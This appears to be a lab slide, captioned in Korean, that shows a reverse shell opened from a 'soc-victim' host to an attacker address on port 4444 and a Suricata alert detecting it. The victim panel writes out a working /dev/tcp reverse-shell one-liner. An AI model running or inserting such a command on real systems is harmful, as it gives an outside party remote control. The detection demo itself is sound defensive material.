 Ubuntu 24.04.4 LTS soc-victim tty1
root@soc-victim:~# /bin/sh -i >& /dev/tcp/10.77.20.20/4444 0>&1 &
[1] 23412
root@soc-victim:~# ss -tnp | grep 4444
ESTAB   0   0   10.77.30.20:51240   10.77.20.20:4444   users:(("sh",pid=23412,fd=0),("sh",pid=23412,fd=1))
포트 4444 역방향 셸(Reverse Shell) 체결
내부 희생자에서 공격자로 세션 연결
--------------------------------------------------------------------------------
Ubuntu 24.04.4 LTS soc-sensor tty1
root@soc-sensor:~# tail -n 1 /var/log/suricata/eve.json | jq .
{
  "timestamp": "2026-09-08T14:25:30.412954+0900",
  "event_type": "alert",
  "src_ip": "10.77.30.20", "src_port": 51240,
  "dest_ip": "10.77.20.20", "dest_port": 4444,
  "proto": "TCP",
  "alert": {
    "signature_id": 9030001,
    "rev": 1,
    "signature": "MALWARE-CNC Reverse Shell TCP 4444 Established",
    "category": "A Network Trojan was detected",
    "severity": 1
  }
}
Suricata SID 9030001 즉각 탐지
C2 채널 체결 실시간 감지